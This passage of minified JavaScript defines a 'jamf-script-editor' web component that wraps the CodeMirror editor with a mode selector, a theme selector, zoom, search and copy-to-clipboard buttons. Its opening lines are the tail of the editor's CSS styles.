.cm-atom{color:var(--color-editor-atom)}.script-editor .cm-s-default .cm-number{color:var(--color-editor-number)}.script-editor .cm-s-default .cm-def{color:var(--color-editor-def)}.script-editor .cm-s-default .cm-variable{color:var(--color-editor-variable)}.script-editor .cm-s-default .cm-variable-2{color:var(--color-editor-variable-2)}.script-editor .cm-s-default .cm-variable-3{color:var(--color-editor-variable-3)}.script-editor .cm-s-default .cm-type{color:var(--color-editor-type)}.script-editor .cm-s-default .cm-comment{color:var(--color-editor-comment)}.script-editor .cm-s-default .cm-string{color:var(--color-editor-string)}.script-editor .cm-s-default .cm-string{color:var(--color-editor-string)}.script-editor .cm-s-default .cm-meta{color:var(--color-editor-meta)}.script-editor .cm-s-default .cm-operator{color:var(--color-editor-operator)}.script-editor .cm-s-default .cm-qualifier{color:var(--color-editor-qualifier)}.script-editor .cm-s-default .cm-property{color:var(--color-editor-property)}.script-editor .cm-s-default .cm-builtin{color:var(--color-editor-builtin)}.script-editor .cm-s-default .cm-bracket{color:var(--color-editor-bracket)}.script-editor .cm-s-default .cm-tag{color:var(--color-editor-tag)}.script-editor .cm-s-default .cm-attribute{color:var(--color-editor-attribute)}.script-editor .cm-s-default .cm-hr{color:var(--color-editor-hr)}.script-editor .cm-s-default .cm-link{color:var(--color-editor-link)}.script-editor .cm-s-default .cm-error{color:var(--color-editor-error)}.script-editor .cm-header,.script-editor .cm-strong{font-weight:700}.script-editor .cm-em{font-style:italic}.script-editor .cm-link{text-decoration:underline}.script-editor .cm-strikethrough{text-decoration:line-through}.script-editor .cm-invalidchar{color:red}.script-editor div.CodeMirror span.CodeMirror-matchingbracket{text-decoration:underline}.script-editor div.CodeMirror span.CodeMirror-nonmatchingbracket{border-bottom:1px dotted var(--color-editor-error)}.script-editor .CodeMirror-matchingtag{background:rgba(255,150,0,.3)}.script-editor .CodeMirror{position:relative;overflow:hidden}.script-editor .CodeMirror-scroll{overflow:scroll!important;margin-bottom:-50px;margin-right:-50px;padding-bottom:50px;height:100%;outline:0;position:relative}.script-editor .CodeMirror-sizer{position:relative;border-right:50px solid transparent}.script-editor .CodeMirror-gutter-filler,.script-editor .CodeMirror-hscrollbar,.script-editor .CodeMirror-scrollbar-filler,.script-editor .CodeMirror-vscrollbar{position:absolute;z-index:6;display:none;outline:0}.script-editor .CodeMirror-vscrollbar{right:0;top:0;overflow-x:hidden;overflow-y:scroll}.script-editor .CodeMirror-hscrollbar{bottom:0;left:0;overflow-y:hidden;overflow-x:scroll}.script-editor .CodeMirror-scrollbar-filler{right:0;bottom:0}.script-editor .CodeMirror-gutter-filler{left:0;bottom:0}.script-editor .CodeMirror-gutters{position:absolute;left:0;top:0;min-height:100%;z-index:3}.script-editor .CodeMirror-gutter{white-space:normal;height:100%;display:inline-block;vertical-align:top;margin-bottom:-50px}.script-editor .CodeMirror-gutter-wrapper{position:absolute;z-index:4;background:0 0!important;border:none!important}.script-editor .CodeMirror-gutter-background{position:absolute;top:0;bottom:0;z-index:4}.script-editor .CodeMirror-gutter-elt{position:absolute;cursor:default;z-index:4}.script-editor .CodeMirror-gutter-wrapper ::selection{background-color:rgba(0,0,0,0)}.script-editor .CodeMirror-gutter-wrapper ::-moz-selection{background-color:rgba(0,0,0,0)}.script-editor .CodeMirror-lines{cursor:text;min-height:1px}.script-editor .CodeMirror pre.CodeMirror-line,.script-editor .CodeMirror pre.CodeMirror-line-like{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border-width:0;background:rgba(0,0,0,0);font-family:inherit;font-size:inherit;margin:0;white-space:pre;word-wrap:normal;line-height:inherit;color:inherit;z-index:2;position:relative;overflow:visible;-webkit-tap-highlight-color:transparent;-webkit-font-variant-ligatures:contextual;font-variant-ligatures:contextual}.script-editor .CodeMirror-wrap pre.CodeMirror-line,.script-editor .CodeMirror-wrap pre.CodeMirror-line-like{word-wrap:break-word;white-space:pre-wrap;word-break:normal}.script-editor .CodeMirror-linebackground{position:absolute;left:0;right:0;top:0;bottom:0;z-index:0}.script-editor .CodeMirror-linewidget{position:relative;z-index:2;padding:.1px}.script-editor .CodeMirror-rtl pre{direction:rtl}.script-editor .CodeMirror-code{outline:0;white-space:pre-line}.script-editor .CodeMirror-gutter,.script-editor .CodeMirror-gutters,.script-editor .CodeMirror-linenumber,.script-editor .CodeMirror-scroll,.script-editor .CodeMirror-sizer{-moz-box-sizing:content-box;box-sizing:content-box}.script-editor .CodeMirror-measure{position:absolute;width:100%;height:0;overflow:hidden;visibility:hidden}.script-editor .CodeMirror-cursor{position:absolute;pointer-events:none}.script-editor .CodeMirror-measure pre{position:static}.script-editor div.CodeMirror-cursors{visibility:hidden;position:relative;z-index:3}.script-editor div.CodeMirror-dragcursors{visibility:visible}.script-editor .CodeMirror-focused div.CodeMirror-cursors{visibility:visible}.script-editor .CodeMirror-crosshair{cursor:crosshair}.script-editor .cm-searching{background-color:#ffa;background-color:rgba(255,255,0,.4)}.script-editor .cm-force-border{padding-right:.1px}@media print{.script-editor .CodeMirror div.CodeMirror-cursors{visibility:hidden}}.script-editor .cm-tab-wrap-hack:after{content:""}.script-editor span.CodeMirror-selectedtext{background:0 0}`;i(4906);let o=null;const a={gas:{text:"x86/ARM Assembly",mode:"text/x-gas"},c:{text:"C/C++",mode:"text/x-csrc"},css:{text:"CSS",mode:"text/css"},html:{text:"HTML",mode:"text/html"},java:{text:"JAVA",mode:"text/x-java"},javascript:{text:"JavaScript",mode:"text/javascript"},json:{text:"JSON",mode:"application/json"},less:{text:"LESS",mode:"text/x-less"},"objective-c":{text:"Objective C",mode:"text/x-objectivec"},php:{text:"PHP",mode:"application/x-httpd-php"},python:{text:"Python",mode:"text/x-python"},sass:{text:"SASS",mode:"text/x-sass"},scss:{text:"SCSS",mode:"text/x-scss"},shell:{text:"Shell/Bash",mode:"application/x-sh"},sql:{text:"SQL",mode:"text/x-sql"},swift:{text:"Swift",mode:"text/x-swift"},typescript:{text:"TypeScript",mode:"text/typescript"},xml:{text:"XML",mode:"application/xml"},yaml:{text:"YAML",mode:"text/x-yaml"}},n={default:"Default","material-darker":"Material Darker","material-ocean":"Material Ocean",monokai:"Monokai",rubyblue:"RubyBlue"};class c extends t.f{static get styles(){return[r]}render(){return e.dy`
      <style>
        .script-editor > .CodeMirror {
          font-size: ${this.zoomValue};
        }
      </style>

      <div class="container">
        ${this.showHeader?e.dy`
              <div class="script-editor-header">
                <div>
                  ${!this.readonly&&this.availableModes?e.dy`
                        <jamf-select
                          @change="${this.handleModeChange}"
                          options="${JSON.stringify(this.availableModes)}"
                          value="${this.mode}"
                          searchable
                          placeholder="${this.modeSelectText}"
                        ></jamf-select>
                      `:""}
                  ${this.availableThemes?e.dy`
                        <jamf-select
                          @change="${this.handleThemeChange}"
                          options="${JSON.stringify(this.availableThemes)}"
                          value="${this.theme}"
                          searchable
                          placeholder="${this.themeSelectText}"
                        ></jamf-select>
                      `:""}
                </div>

                <div>
                  ${this.zoomable?e.dy`
                        <jamf-tooltip
                          position="top"
                          label="${this.zoomInButtonText}"
                          delay="500"
                        >
                          <jamf-button
                            @click="${this.handleZoomInClick}"
                            style-type="secondary"
                            trailing-icon="zoomIn1"
                            aria-label="${this.zoomInButtonText}"
                          ></jamf-button>
                        </jamf-tooltip>

                        <jamf-tooltip
                          position="top"
                          label="${this.zoomOutButtonText}"
                          delay="500"
                        >
                          <jamf-button
                            @click="${this.handleZoomOutClick}"
                            style-type="secondary"
                            trailing-icon="zoomOut1"
                            aria-label="${this.zoomOutButtonText}"
                          ></jamf-button>
                        </jamf-tooltip>
                      `:""}
                  ${this.searchable?e.dy`
                        <jamf-tooltip
                          position="top"
                          label="${this.searchButtonText}"
                          delay="500"
                        >
                          <jamf-button
                            @click="${this.handleSearchClick}"
                            style-type="secondary"
                            trailing-icon="magnifier"
                            aria-label="${this.searchButtonText}"
                          ></jamf-button>
                        </jamf-tooltip>
                      `:""}
                  ${this.copyable?e.dy`${this.showOnlyCopyButton?e.dy`
                            <jamf-button
                              @click="${this.handleCopyClick}"
                              style-type="secondary"
                              trailing-icon="copyPlainText"
                              label="${this.copyButtonText}"
                              aria-label="${this.copyButtonText}"
                            ></jamf-button>
                          `:e.dy`
                            <jamf-tooltip
                              position="top"
                              label="${this.copyButtonText}"
                              delay="500"
                            >
                              <jamf-button
                                @click="${this.handleCopyClick}"
                                style-type="secondary"
                                trailing-icon="copyPlainText"
                                aria-label="${this.copyButtonText}"
                              ></jamf-button>
                            </jamf-tooltip>
                          `}`:""}
                </div>
              </div>
            `:""}

        <div class="script-editor">
          <!-- CodeMirror editor goes here -->
        </div>
      </div>

      <slot hidden></slot>
      <textarea id="content" hidden></textarea>
    `}static get properties(){return{autoCloseBrackets:{type:Boolean,attribute:"auto-close-brackets"},autofocus:{type:Boolean},availableModes:{type:Array,attribute:"available-modes",converter:e=>{let t=[];return("*"===e?Object.keys(a):JSON.parse(e)).forEach((e=>{e in a&&t.push({text:a[e].text,value:e})})),t}},availableThemes:{type:Array,attribute:"available-themes",converter:e=>{let t=[];return("*"===e?Object.keys(n):JSON.parse(e)).forEach((e=>{e in n&&t.push({text:n[e],value:e})})),t}},copyable:{type:Boolean},copyButtonDoneText:{type:String,attribute:"copy-button-done-text"},copyButtonText:{type:String,attribute:"copy-button-text"},editorHeight:{type:String|Number,attribute:"editor-height"},foldable:{type:Boolean},lineNumbers:{type:Boolean,attribute:"line-numbers"},matchBrackets:{type:Boolean,attribute:"match-brackets"},mode:{type:String},modeSelectText:{type:String,attribute:"mode-select-text"},readonly:{type:Boolean},searchable:{type:Boolean},searchButtonText:{type:String,attribute:"search-button-text"},searchHelperText:{typee:String,attribut:"search-helper-text"},searchText:{typee:String,attribut:"search-text"},theme:{type:String},themeSelectText:{type:String,attribute:"theme-select-text"},value:{type:String,attribute:!1},zoom:{type:Number},zoomable:{type:Boolean},zoomInButtonText:{type:String,attribute:"zoom-in-button-text"},zoomOutButtonText:{type:String,attribute:"zoom-out-button-text"}}}constructor(){super(),this.autofocus=!1,this.autoCloseBrackets=!1,this.availableModes=null,this.availableThemes=null,this.copyable=!1,this.copyButtonDoneText="Copied!",this.copyButtonText="Copy to clipboard",this.editorHeight="auto",this.editorWidth="auto",this.foldable=!1,this.lineNumbers=!1,this.matchBrackets=!1,this.mode="",this.modeSelectText="Choose mode",this.readonly=!1,this.searchable=!1,this.searchButtonText="Find in code",this.searchHelperText="Use /re/ syntax for regexp search",this.searchText="",this.theme="default",this.themeSelectText="Choose theme",this.value="",this.zoom=null,this.zoomable=!1,this.zoomInButtonText="Zoom in",this.zoomOutButtonText="Zoom out"}connectedCallback(){Promise.all([i.e(667),i.e(167)]).then(i.bind(i,9593)).then((e=>{if(!e.default)throw Error();o=e.default,o&&(o.commands.openSearch=e=>{const t=e.display.wrapper.querySelector(".CodeMirror-dialog");t?t.querySelector("input").focus():e.execCommand("find")},super.connectedCallback())})).then((()=>{if(this.getCodeTemplate()){const e=this.shadowRoot.getElementById("content");e.innerHTML=this.getCodeTemplate().innerHTML.trim(),this.value=e.textContent}})).catch((()=>{console.error("jamf-script-editor component can't be rendered. Make sure vendors directory with required vendors chunk is in the same path with the component file")}))}firstUpdated(){if(!this._editor){this.initCodeMirror();const e=new CustomEvent("mounted",{bubbles:!0,cancelable:!1});this.dispatchEvent(e)}}updated(e){e.has("value")&&(this.isFormAssociated&&this.internals_.form&&this.internals_.setFormValue(this.value),this._editor&&this.value!==this._editor.getValue()&&this._editor.setValue(this.value)),this._editor&&e.has("zoom")&&this._editor.refresh()}get editorHeightValue(){return this.editorHeight?isNaN(this.editorHeight)?this.editorHeight:this.editorHeight+"px":"auto"}get editorWrapperElem(){return this.shadowRoot.querySelector(".script-editor")}get showHeader(){return!!this.availableModes||!!this.availableThemes||this.searchable||this.zoomable||this.copyable}get showOnlyCopyButton(){return!this.searchable&&!this.zoomable&&this.copyable}get zoomValue(){return this.zoom<-10&&(this.zoom=-10),`calc(1em + ${this.zoom||0}px)`}initCodeMirror(){let e={lineNumbers:this.lineNumbers,lineWrapping:!0,matchBrackets:this.matchBrackets,autoCloseBrackets:this.autoCloseBrackets,viewportMargin:1/0,mode:this.getMode(),readOnly:this.readonly,tabindex:this.getAttribute("tabindex")||0,autofocus:this.autofocus,theme:this.theme,foldGutter:this.foldable,phrases:{}};this.searchText&&(e.phrases.Search=this.searchText),this.searchHelperText&&(e.phrases["(Use /re/ syntax for regexp search)"]=this.searchHelperText),this._editor=o(this.editorWrapperElem,e),this.foldable&&(this._editor.setOption("gutters",["CodeMirror-linenumbers","CodeMirror-foldgutter"]),this._editor.addKeyMap({"Ctrl-Q":e=>e.foldCode(e.getCursor())})),this.zoomable&&this._editor.addKeyMap({"Cmd-=":()=>{this.zoomIn()},"Ctrl-=":()=>{this.zoomIn()},"Cmd--":()=>{this.zoomOut()},"Ctrl--":()=>{this.zoomOut()},"Cmd-0":()=>{this.resetZoom()},"Ctrl-0":()=>{this.resetZoom()}}),this._editor.addKeyMap({"Shift-Ctrl-F":()=>{},"Cmd-Alt-F":()=>{},"Shift-Ctrl-R":()=>{},"Shift-Cmd-Alt-F":()=>{}},!0),this.searchable?this._editor.addKeyMap({"Cmd-F":e=>e.execCommand("openSearch"),"Ctrl-F":e=>e.execCommand("openSearch")}):this._editor.addKeyMap({"Cmd-F":()=>{},"Ctrl-F":()=>{},"Cmd-G":()=>{},"Ctrl-G":()=>{},"Shift-Cmd-G":()=>{},"Shift-Ctrl-G":()=>{}},!0),this._editor.on("change",(()=>{this.handleCodeChange()})),this._editor.setSize("auto",this.editorHeightValue),this._editor.setValue(this.value)}handleCodeChange(){if(this.value===this._editor.getValue())return;this.value=this._editor.getValue();const e=new Event("change",{bubbles:!0,cancelable:!1});this.dispatchEvent(e)}handleCopyClick(e){const t=e.target,r=t.label?t:t.parentNode;navigator.clipboard.writeText(this.value).then((()=>{r.label=this.copyButtonDoneText,t.setAttribute("aria-label",this.copyButtonDoneText),t.trailingIcon="clipboardChecked",setTimeout((()=>{r.label=this.copyButtonText,t.setAttribute("aria-label",this.copyButtonText),t.trailingIcon="copyPlainText"}),1e3)}))}handleModeChange(e){this.mode=e.target.value,this._editor.setOption("mode",this.getMode());const t=new Event("mode-change",{bubbles:!0,cancelable:!1});this.dispatchEvent(t)}handleSearchClick(){this._editor.execCommand("openSearch")}handleThemeChange(e){this.theme=e.target.value,this._editor.setOption("theme",this.theme);const t=new Event("theme-change",{bubbles:!0,cancelable:!1});this.dispatchEvent(t)}handleZoomInClick(){this.zoomIn()}handleZoomOutClick(){this.zoomOut()}getCodeTemplate(){const e=this.shadowRoot.querySelector("slot").assignedNodes({flatten:!0});return Array.prototype.filter.call(e,(e=>e.nodeType==Node.ELEMENT_NODE))[0]}getMode(){return this.mode in a?a[this.mode].mode:""}getValue(){if(this._editor)return this._editor.getValue()}resetZoom(){this.zoom=0}setValue(e){this.value=e}zoomIn(){this.zoom++}zoomOut(){this.zoom>-10&&this.zoom--}}customElements.get("jamf-script-editor")||customElements.define("jamf-script-editor",c)})(),s})()));